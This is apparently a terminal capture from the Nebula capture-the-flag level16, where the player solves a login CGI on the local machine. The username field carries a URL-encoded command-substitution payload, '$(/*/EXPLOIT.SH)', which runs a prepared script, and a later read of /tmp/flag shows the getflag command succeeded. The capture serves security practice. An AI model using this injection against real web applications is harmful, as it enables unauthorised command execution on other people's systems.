 level16@nebula:~$ chmod +x /tmp/EXPLOIT.SH
level16@nebula:~$ nc 127.0.0.1 1616
GET /index.cgi?username=%24%28%2F%2A%2FEXPLOIT.SH%29&password=
Content-type: text/html

<html><head><title>Login resuls</title></head><body>Your login failed<br/>Wo
level16@nebula:~$ cat /tmp/flag
You have successfully executed getflag on a target account
level16@nebula:~$